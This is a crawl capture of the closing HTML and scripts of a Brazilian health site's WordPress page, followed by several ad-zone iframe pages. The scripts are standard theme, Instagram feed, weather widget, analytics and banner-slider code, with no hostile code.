<script type='text/javascript' src='https://porfalaremsaude.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.9.12/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://porfalaremsaude.com.br/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ecd3ae9d894693e4aa2a268d920aa306' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=5.9.12' async='async' id='remote_sdk-js'></script>
<script type='text/javascript' id='sbi_scripts-js-extra'>
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/porfalaremsaude.com.br\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/porfalaremsaude.com.br\/wp-content\/plugins\/instagram-feed-pro\/img\/placeholder.png","br_adjust":"1"};
var sbiTranslations = {"share":"Share"};
/* ]]> */
</script>
<script type='text/javascript' src='https://porfalaremsaude.com.br/wp-content/plugins/instagram-feed-pro/js/sbi-scripts.min.js?ver=6.0.3' id='sbi_scripts-js'></script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Jo\u00e3o Pessoa","api_location":"Jo\u00e3o Pessoa","api_language":"pt","api_key":"e43ba6c22ff73078778a8372d0e07e1f","today_icon":"scattered-clouds-n","today_icon_text":"nuvens dispersas","today_temp":[29.100000000000001,84.400000000000006],"today_humidity":70,"today_wind_speed":[5.0999999999999996,3.2000000000000002],"today_min":[29.100000000000001,84.400000000000006],"today_max":[29.100000000000001,84.400000000000006],"today_clouds":40,"current_unit":0,"forecast":[{"timestamp":1769893200,"day_name":"s\u00e1b","day_temp":[29,84],"owm_day_index":0},{"timestamp":1769904000,"day_name":"dom","day_temp":[30,86],"owm_day_index":1},{"timestamp":1769990400,"day_name":"seg","day_temp":[30,86],"owm_day_index":9},{"timestamp":1770076800,"day_name":"ter","day_temp":[30,86],"owm_day_index":17},{"timestamp":1770163200,"day_name":"qua","day_temp":[30,86],"owm_day_index":25},{"timestamp":1770249600,"day_name":"qui","day_temp":[26,79],"owm_day_index":33}]});
				});
			
			
</script>

<script src='https://stats.wp.com/e-202605.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.6.2',blog:'172686070',post:'43',tz:'-3',srv:'porfalaremsaude.com.br'} ]);
	_stq.push([ 'clickTrackerInit', '172686070', '43' ]);
</script>

<!-- Ads on this site are served by Adning v1.6.3 - adning.com -->
<script>jQuery(document).ready(function($){var options_167_859293343 = {$ArrowKeyNavigation:false,$DragOrientation:0,};var _SlideshowTransitions_167_859293343 = [{$Duration:1200,$Opacity:2}];options_167_859293343.$AutoPlay = 1;options_167_859293343.$ArrowKeyNavigation = false;options_167_859293343.$DragOrientation = 0;options_167_859293343.$SlideshowOptions = {$Class:$JssorSlideshowRunner$,$Transitions:_SlideshowTransitions_167_859293343,$TransitionsOrder:1,$ShowLink:true};function Slider_167_859293343_ParkEventHandler(slideIndex, fromIndex)
							{
								var slide_num = slideIndex+1;
								$("#_ning_zone_167_859293343").find(".slide").parent().removeClass("activeSlide");
								$("#_ning_zone_167_859293343").find(".slide_"+slide_num).parent().addClass("activeSlide");
								$("#_ning_zone_167_859293343").find(".slide").removeClass("active");
								$("#_ning_zone_167_859293343").find(".slide_"+slide_num).addClass("active");
							}if( $("#_ning_zone_167_859293343").length ){var _ning_slider_167_859293343 = new $JssorSlider$('_ning_zone_167_859293343', options_167_859293343);_ning_slider_167_859293343.$On($JssorSlider$.$EVT_PARK, Slider_167_859293343_ParkEventHandler);}ScaleSlider();function ScaleSlider() {var parentWidth = $('#_ning_zone_167_859293343').parent().width();if(parentWidth){if( typeof _ning_slider_167_859293343 !== "undefined" ){_ning_slider_167_859293343.$ScaleWidth(parentWidth);}}else{window.setTimeout(ScaleSlider, 30);}$("._ning_cont").ningResponsive();}$(window).bind("load", ScaleSlider);$(window).bind("resize", ScaleSlider);$(window).bind("orientationchange", ScaleSlider);});</script><script>jQuery(document).ready(function($){var options_361_759600752 = {$ArrowKeyNavigation:false,$DragOrientation:0,};var _SlideshowTransitions_361_759600752 = [];options_361_759600752.$AutoPlay = 1;options_361_759600752.$ArrowKeyNavigation = false;options_361_759600752.$DragOrientation = 0;options_361_759600752.$SlideshowOptions = {$Class:$JssorSlideshowRunner$,$Transitions:_SlideshowTransitions_361_759600752,$TransitionsOrder:1,$ShowLink:true};function Slider_361_759600752_ParkEventHandler(slideIndex, fromIndex)
							{
								var slide_num = slideIndex+1;
								$("#_ning_zone_361_759600752").find(".slide").parent().removeClass("activeSlide");
								$("#_ning_zone_361_759600752").find(".slide_"+slide_num).parent().addClass("activeSlide");
								$("#_ning_zone_361_759600752").find(".slide").removeClass("active");
								$("#_ning_zone_361_759600752").find(".slide_"+slide_num).addClass("active");
							}if( $("#_ning_zone_361_759600752").length ){var _ning_slider_361_759600752 = new $JssorSlider$('_ning_zone_361_759600752', options_361_759600752);_ning_slider_361_759600752.$On($JssorSlider$.$EVT_PARK, Slider_361_759600752_ParkEventHandler);}ScaleSlider();function ScaleSlider() {var parentWidth = $('#_ning_zone_361_759600752').parent().width();if(parentWidth){if( typeof _ning_slider_361_759600752 !== "undefined" ){_ning_slider_361_759600752.$ScaleWidth(parentWidth);}}else{window.setTimeout(ScaleSlider, 30);}$("._ning_cont").ningResponsive();}$(window).bind("load", ScaleSlider);$(window).bind("resize", ScaleSlider);$(window).bind("orientationchange", ScaleSlider);});</script><style></style><!-- / Adning. -->


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porfalaremsaude.com.br/?_dnid=356&t=1591352834
body_size: 4669
content:
<!doctype html><html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><script type="text/javascript" src="https://porfalaremsaude.com.br/wp-includes/js/jquery/jquery.js"></script><script type="text/javascript" src="https://porfalaremsaude.com.br/wp-content/plugins/angwp/assets/dev/js/advertising.js"></script><script type="text/javascript">
					/* <![CDATA[ */
					var _adn_ = {"ajaxurl":"https://porfalaremsaude.com.br/wp-admin/admin-ajax.php"};
					/* ]]> */
					</script><script type="text/javascript" src="https://porfalaremsaude.com.br/wp-content/plugins/angwp/assets/dist/angwp.bundle.js"></script><script type="text/javascript" src="https://porfalaremsaude.com.br/wp-content/plugins/angwp/assets/js/embed/iframeResizer.contentWindow.min.js"></script><link rel="stylesheet" href="https://porfalaremsaude.com.br/wp-content/plugins/angwp/assets/dist/angwp.bundle.js.css" media="all" /><style type="text/css">body{ margin:0; padding:0;  }</style><title>ADNING - Revolutionary Ad Manager for Wordpress</title></head><body data-rsssl=1><div class="angwp_356 _ning_outer ang_zone_356 _ning_jss_zone _align_center" style="max-width:728px;width:100%;overflow:hidden;height:inherit;"><div class="_ning_label _left" style=""></div><div id="_ning_zone_356_1498463386" class="_ning_zone_inner" style="width:728px; height:90px;position:relative;"><div u="slides" style="position:absolute; overflow:hidden; left:0px; top:0px;width:728px; height:90px;"><div class="slide_1 slide" idle="5000"><div class="angwp_1609 _ning_cont _ning_hidden _align_center" data-size="728x90" data-bid="1609" data-aid="356" style="max-width:728px; width:100%;height:inherit;"><div class="_ning_inner" style=""><div class="_ning_elmt"><img src="https://porfalaremsaude.com.br/wp-content/uploads/2020/04/BANNER-ANÚNCIO-1.jpg" /></div></div></div><div class="clear"></div></div><div class="slide_2 slide" idle="5000"><div class="angwp_913 _ning_cont _ning_hidden _align_center" data-size="728x90" data-bid="913" data-aid="356" style="max-width:728px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://porfalaremsaude.com.br?_dnlink=913&aid=356&t=1769889532" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://porfalaremsaude.com.br/wp-content/uploads/2020/02/BANNER-1.jpg" /></div></div></div><div class="clear"></div></div><div class="slide_3 slide" idle="5000"><div class="angwp_4444 _ning_cont _ning_hidden _align_center" data-size="728x90" data-bid="4444" data-aid="356" style="max-width:728px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://porfalaremsaude.com.br?_dnlink=4444&aid=356&t=1769889532" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://porfalaremsaude.com.br/wp-content/uploads/angwp/items/4444/PFS.Prevenção Saúde 1 080920.jpeg" /></div></div></div><div class="clear"></div></div></div></div></div><div class="clear"></div>
<!-- Ads on this site are served by Adning v1.6.3 - adning.com -->
<script>jQuery(document).ready(function($){var options_356_1498463386 = {$ArrowKeyNavigation:false,$DragOrientation:0,};var _SlideshowTransitions_356_1498463386 = [];options_356_1498463386.$AutoPlay = 1;options_356_1498463386.$ArrowKeyNavigation = false;options_356_1498463386.$DragOrientation = 0;options_356_1498463386.$SlideshowOptions = {$Class:$JssorSlideshowRunner$,$Transitions:_SlideshowTransitions_356_1498463386,$TransitionsOrder:1,$ShowLink:true};function Slider_356_1498463386_ParkEventHandler(slideIndex, fromIndex)
							{
								var slide_num = slideIndex+1;
								$("#_ning_zone_356_1498463386").find(".slide").parent().removeClass("activeSlide");
								$("#_ning_zone_356_1498463386").find(".slide_"+slide_num).parent().addClass("activeSlide");
								$("#_ning_zone_356_1498463386").find(".slide").removeClass("active");
								$("#_ning_zone_356_1498463386").find(".slide_"+slide_num).addClass("active");
							}if( $("#_ning_zone_356_1498463386").length ){var _ning_slider_356_1498463386 = new $JssorSlider$('_ning_zone_356_1498463386', options_356_1498463386);_ning_slider_356_1498463386.$On($JssorSlider$.$EVT_PARK, Slider_356_1498463386_ParkEventHandler);}ScaleSlider();function ScaleSlider() {var parentWidth = $('#_ning_zone_356_1498463386').parent().width();if(parentWidth){if( typeof _ning_slider_356_1498463386 !== "undefined" ){_ning_slider_356_1498463386.$ScaleWidth(parentWidth);}}else{window.setTimeout(ScaleSlider, 30);}$("._ning_cont").ningResponsive();}$(window).bind("load", ScaleSlider);$(window).bind("resize", ScaleSlider);$(window).bind("orientationchange", ScaleSlider);});</script><style></style><!-- / Adning. -->

</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porfalaremsaude.com.br/?_dnid=358&t=1591355173
body_size: 4110
content:
<!doctype html><html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><script type="text/javascript" src="https://porfalaremsaude.com.br/wp-includes/js/jquery/jquery.js"></script><script type="text/javascript" src="https://porfalaremsaude.com.br/wp-content/plugins/angwp/assets/dev/js/advertising.js"></script><script type="text/javascript">
					/* <![CDATA[ */
					var _adn_ = {"ajaxurl":"https://porfalaremsaude.com.br/wp-admin/admin-ajax.php"};
					/* ]]> */
					</script><script type="text/javascript" src="https://porfalaremsaude.com.br/wp-content/plugins/angwp/assets/dist/angwp.bundle.js"></script><script type="text/javascript" src="https://porfalaremsaude.com.br/wp-content/plugins/angwp/assets/js/embed/iframeResizer.contentWindow.min.js"></script><link rel="stylesheet" href="https://porfalaremsaude.com.br/wp-content/plugins/angwp/assets/dist/angwp.bundle.js.css" media="all" /><style type="text/css">body{ margin:0; padding:0;  }</style><title>ADNING - Revolutionary Ad Manager for Wordpress</title></head><body data-rsssl=1><div class="angwp_358 _ning_outer ang_zone_358 _ning_jss_zone _align_center" style="max-width:728px;width:100%;overflow:hidden;height:inherit;"><div class="_ning_label _left" style=""></div><div id="_ning_zone_358_1299851124" class="_ning_zone_inner" style="width:728px; height:90px;position:relative;"><div u="slides" style="position:absolute; overflow:hidden; left:0px; top:0px;width:728px; height:90px;"><div class="slide_1 slide" idle="5000"><div class="angwp_1609 _ning_cont _ning_hidden _align_center" data-size="728x90" data-bid="1609" data-aid="358" style="max-width:728px; width:100%;height:inherit;"><div class="_ning_inner" style=""><div class="_ning_elmt"><img src="https://porfalaremsaude.com.br/wp-content/uploads/2020/04/BANNER-ANÚNCIO-1.jpg" /></div></div></div><div class="clear"></div></div><div class="slide_2 slide" idle="5000"><div class="angwp_913 _ning_cont _ning_hidden _align_center" data-size="728x90" data-bid="913" data-aid="358" style="max-width:728px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://porfalaremsaude.com.br?_dnlink=913&aid=358&t=1769889533" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://porfalaremsaude.com.br/wp-content/uploads/2020/02/BANNER-1.jpg" /></div></div></div><div class="clear"></div></div></div></div></div><div class="clear"></div>
<!-- Ads on this site are served by Adning v1.6.3 - adning.com -->
<script>jQuery(document).ready(function($){var options_358_1299851124 = {$ArrowKeyNavigation:false,$DragOrientation:0,};var _SlideshowTransitions_358_1299851124 = [];options_358_1299851124.$AutoPlay = 1;options_358_1299851124.$ArrowKeyNavigation = false;options_358_1299851124.$DragOrientation = 0;options_358_1299851124.$SlideshowOptions = {$Class:$JssorSlideshowRunner$,$Transitions:_SlideshowTransitions_358_1299851124,$TransitionsOrder:1,$ShowLink:true};function Slider_358_1299851124_ParkEventHandler(slideIndex, fromIndex)
							{
								var slide_num = slideIndex+1;
								$("#_ning_zone_358_1299851124").find(".slide").parent().removeClass("activeSlide");
								$("#_ning_zone_358_1299851124").find(".slide_"+slide_num).parent().addClass("activeSlide");
								$("#_ning_zone_358_1299851124").find(".slide").removeClass("active");
								$("#_ning_zone_358_1299851124").find(".slide_"+slide_num).addClass("active");
							}if( $("#_ning_zone_358_1299851124").length ){var _ning_slider_358_1299851124 = new $JssorSlider$('_ning_zone_358_1299851124', options_358_1299851124);_ning_slider_358_1299851124.$On($JssorSlider$.$EVT_PARK, Slider_358_1299851124_ParkEventHandler);}ScaleSlider();function ScaleSlider() {var parentWidth = $('#_ning_zone_358_1299851124').parent().width();if(parentWidth){if( typeof _ning_slider_358_1299851124 !== "undefined" ){_ning_slider_358_1299851124.$ScaleWidth(parentWidth);}}else{window.setTimeout(ScaleSlider, 30);}$("._ning_cont").ningResponsive();}$(window).bind("load", ScaleSlider);$(window).bind("resize", ScaleSlider);$(window).bind("orientationchange", ScaleSlider);});</script><style></style><!-- / Adning. -->

</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porfalaremsaude.com.br/?_dnid=359&t=1591355175
body_size: 4067
content:
<!doctype html><html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><script type="text/javascript" src="https://porfalaremsaude.com.br/wp-includes/js/jquery/jquery.js"></script><script type="text/javascript" src="https://porfalaremsaude.com.br/wp-content/plugins/angwp/assets/dev/js/advertising.js"></script><script type="text/javascript">
					/* <![CDATA[ */
					var _adn_ = {"ajaxurl":"https://porfalaremsaude.com.br/wp-admin/admin-ajax.php"};
					/* ]]> */
					</script><script type="text/javascript" src="https://porfalaremsaude.com.br/wp-content/plugins/angwp/assets/dist/angwp.bundle.js"></script><script type="text/javascript" src="https://porfalaremsaude.com.br/wp-content/plugins/angwp/assets/js/embed/iframeResizer.contentWindow.min.js"></script><link rel="stylesheet" href="https://porfalaremsaude.com.br/wp-content/plugins/angwp/assets/dist/angwp.bundle.js.css" media="all" /><style type="text/css">body{ margin:0; padding:0;  }</style><title>ADNING - Revolutionary Ad Manager for Wordpress</title></head><body data-rsssl=1><div class="angwp_359 _ning_outer ang_zone_359 _ning_jss_zone _align_center" style="max-width:728px;width:100%;overflow:hidden;height:inherit;"><div class="_ning_label _left" style=""></div><div id="_ning_zone_359_39397965" class="_ning_zone_inner" style="width:728px; height:90px;position:relative;"><div u="slides" style="position:absolute; overflow:hidden; left:0px; top:0px;width:728px; height:90px;"><div class="slide_1 slide" idle="5000"><div class="angwp_1609 _ning_cont _ning_hidden _align_center" data-size="728x90" data-bid="1609" data-aid="359" style="max-width:728px; width:100%;height:inherit;"><div class="_ning_inner" style=""><div class="_ning_elmt"><img src="https://porfalaremsaude.com.br/wp-content/uploads/2020/04/BANNER-ANÚNCIO-1.jpg" /></div></div></div><div class="clear"></div></div><div class="slide_2 slide" idle="5000"><div class="angwp_913 _ning_cont _ning_hidden _align_center" data-size="728x90" data-bid="913" data-aid="359" style="max-width:728px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://porfalaremsaude.com.br?_dnlink=913&aid=359&t=1769889533" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://porfalaremsaude.com.br/wp-content/uploads/2020/02/BANNER-1.jpg" /></div></div></div><div class="clear"></div></div></div></div></div><div class="clear"></div>
<!-- Ads on this site are served by Adning v1.6.3 - adning.com -->
<script>jQuery(document).ready(function($){var options_359_39397965 = {$ArrowKeyNavigation:false,$DragOrientation:0,};var _SlideshowTransitions_359_39397965 = [];options_359_39397965.$AutoPlay = 1;options_359_39397965.$ArrowKeyNavigation = false;options_359_39397965.$DragOrientation = 0;options_359_39397965.$SlideshowOptions = {$Class:$JssorSlideshowRunner$,$Transitions:_SlideshowTransitions_359_39397965,$TransitionsOrder:1,$ShowLink:true};function Slider_359_39397965_ParkEventHandler(slideIndex, fromIndex)
							{
								var slide_num = slideIndex+1;
								$("#_ning_zone_359_39397965").find(".slide").parent().removeClass("activeSlide");
								$("#_ning_zone_359_39397965").find(".slide_"+slide_num).parent().addClass("activeSlide");
								$("#_ning_zone_359_39397965").find(".slide").removeClass("active");
								$("#_ning_zone_359_39397965").find(".slide_"+slide_num).addClass("active");
							}if( $("#_ning_zone_359_39397965").length ){var _ning_slider_359_39397965 = new $JssorSlider$('_ning_zone_359_39397965', options_359_39397965);_ning_slider_359_39397965.$On($JssorSlider$.$EVT_PARK, Slider_359_39397965_ParkEventHandler);}ScaleSlider();function ScaleSlider() {var parentWidth = $('#_ning_zone_359_39397965').parent().width();if(parentWidth){if( typeof _ning_slider_359_39397965 !== "undefined" ){_ning_slider_359_39397965.$ScaleWidth(parentWidth);}}else{window.setTimeout(ScaleSlider, 30);}$("._ning_cont").ningResponsive();}$(window).bind("load", ScaleSlider);$(window).bind("resize", ScaleSlider);$(window).bind("orientationchange", ScaleSlider);});</script><style></style><!-- / Adning. -->

</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porfalaremsaude.com.br/?_dnid=360&t=1591355180
body_size: 4088
content:
<!doctype html><html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><script type="text/javascript" src="https://porfalaremsaude.com.br/wp-includes/js/jquery/jquery.js"></script><script type="text/javascript" src="https://porfalaremsaude.com.br/wp-content/plugins/angwp/assets/dev/js/advertising.js"></script><script type="text/javascript">
					/* <![CDATA[ */
					var _adn_ = {"ajaxurl":"https://porfalaremsaude.com.br/wp-admin/admin-ajax.php"};
					/* ]]> */
					</script><script type="text/javascript" src="https://porfalaremsaude.com.br/wp-content/plugins/angwp/assets/dist/angwp.bundle.js"></script><script type="text/javascript" src="https://porfalaremsaude.com.br/wp-content/plugins/angwp/assets/js/embed/iframeResizer.contentWindow.min.js"></script><link rel="stylesheet" href="https://porfalaremsaude.com.br/wp-content/plugins/angwp/assets/dist/angwp.bundle.js.css" media="all" /><style type="text/css">body{ margin:0; padding:0;  }</style><title>ADNING - Revolutionary Ad Manager for Wordpress</title></head><body data-rsssl=1><div class="angwp_360 _ning_outer ang_zone_360 _ning_jss_zone _align_center" style="max-width:728px;width:100%;overflow:hidden;height:inherit;"><div class="_ning_label _left" style=""></div><div id="_ning_zone_360_578916443" class="_ning_zone_inner" style="width:728px; height:90px;position:relative;"><div u="slides" style="position:absolute; overflow:hidden; left:0px; top:0px;width:728px; height:90px;"><div class="slide_1 slide" idle="5000"><div class="angwp_1609 _ning_cont _ning_hidden _align_center" data-size="728x90" data-bid="1609" data-aid="360" style="max-width:728px; width:100%;height:inherit;"><div class="_ning_inner" style=""><div class="_ning_elmt"><img src="https://porfalaremsaude.com.br/wp-content/uploads/2020/04/BANNER-ANÚNCIO-1.jpg" /></div></div></div><div class="clear"></div></div><div class="slide_2 slide" idle="5000"><div class="angwp_913 _ning_cont _ning_hidden _align_center" data-size="728x90" data-bid="913" data-aid="360" style="max-width:728px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://porfalaremsaude.com.br?_dnlink=913&aid=360&t=1769889533" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://porfalaremsaude.com.br/wp-content/uploads/2020/02/BANNER-1.jpg" /></div></div></div><div class="clear"></div></div></div></div></div><div class="clear"></div>
<!-- Ads on this site are served by Adning v1.6.3 - adning.com -->
<script>jQuery(document).ready(function($){var options_360_578916443 = {$ArrowKeyNavigation:false,$DragOrientation:0,};var _SlideshowTransitions_360_578916443 = [];options_360_578916443.$AutoPlay = 1;options_360_578916443.$ArrowKeyNavigation = false;options_360_578916443.$DragOrientation = 0;options_360_578916443.$SlideshowOptions = {$Class:$JssorSlideshowRunner$,$Transitions:_SlideshowTransitions_360_578916443,$TransitionsOrder:1,$ShowLink:true};function Slider_360_578916443_ParkEventHandler(slideIndex, fromIndex)
							{
								var slide_num = slideIndex+1;
								$("#_ning_zone_360_578916443").find(".slide").parent().removeClass("activeSlide");
								$("#_ning_zone_360_578916443").find(".slide_"+slide_num).parent().addClass("activeSlide");
								$("#_ning_zone_360_578916443").find(".slide").removeClass("active");
								$("#_ning_zone_360_578916443").find(".slide_"+slide_num).addClass("active");
							}if( $("#_ning_zone_360_578916443").length ){var _ning_slider_360_578916443 = new $JssorSlider$('_ning_zone_360_578916443', options_360_578916443);_ning_slider_360_578916443.$On($JssorSlider$.$EVT_PARK, Slider_360_578916443_ParkEventHandler);}ScaleSlider();function ScaleSlider() {var parentWidth = $('#_ning_zone_360_578916443').parent().width();if(parentWidth){if( typeof _ning_slider_360_578916443 !== "undefined" ){_ning_slider_360_578916443.$ScaleWidth(parentWidth);}}else{window.setTimeout(ScaleSlider, 30);}$("._ning_cont").ningResponsive();}$(window).bind("load", ScaleSlider);$(window).bind("resize", ScaleSlider);$(window).bind("orientationchange", ScaleSlider);});</script><style></style><!-- / Adning. -->

</body></html>